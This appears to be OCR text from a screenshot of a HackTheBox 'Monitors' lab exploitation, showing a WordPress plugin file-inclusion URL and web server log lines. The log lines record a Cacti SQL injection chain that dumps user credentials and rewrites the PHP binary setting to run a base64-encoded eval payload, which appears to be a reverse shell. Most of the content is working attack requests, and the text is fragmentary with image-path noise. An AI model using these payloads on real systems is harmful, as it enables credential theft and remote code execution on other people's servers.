 Sep 2 | 20:24 192.168.1.147 10.10.14.122 10.10.10.238 TacoOS
Welcome to Monitor – Taking http://monitors.htb/wp-conte http://monitors.htb/wp-conte
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/proc/self/fd/10
1 10.10.14.31 - - [02/Sep/2021:15:57:16 +0000] "GET /index.php HTTP/1.1" 302 168
2 10.10.14.31 - - [02/Sep/2021:15:57:33 +0000] "GET /cacti/index.php HTTP/1.1" 200 13512
3 10.10.14.31 - - [02/Sep/2021:15:57:35 +0000] "GET /cacti/index.php HTTP/1.1" 200 13512
4 10.10.14.31 - - [02/Sep/2021:15:57:35 +0000] "POST /cacti/index.php HTTP/1.1" 302 620
5 10.10.14.31 - - [02/Sep/2021:15:57:36 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;--+- HTTP/1.1" 200 753
6 10.10.14.31 - - [02/Sep/2021:15:57:36 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,value,3,4,5,6,7+from+settings+where+name='path_php_binary';--+- HTTP/1.1" 200 673
7 10.10.14.31 - - [02/Sep/2021:15:57:36 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,2,3,4,5,6,7;update+settings+set+value='/usr/bin/php%20-r%20\\%27eval%28base64_decode%28Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID
8 10.10.14.31 - - [02/Sep/2021:15:57:57 +0000] "GET /cacti/index.php HTTP/1.1" 200 13512
9 10.10.14.31 - - [02/Sep/2021:15:57:57 +0000] "POST /cacti/index.php HTTP/1.1" 302 620
10 10.10.14.31 - - [02/Sep/2021:15:57:58 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,2,3,4,5,6,7;update+settings+set+value='/usr/bin/php'+where+name='path_php_binary';--+- HTTP/1.1" 200 662
11 10.10.14.31 - - [02/Sep/2021:15:57:37 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 641
12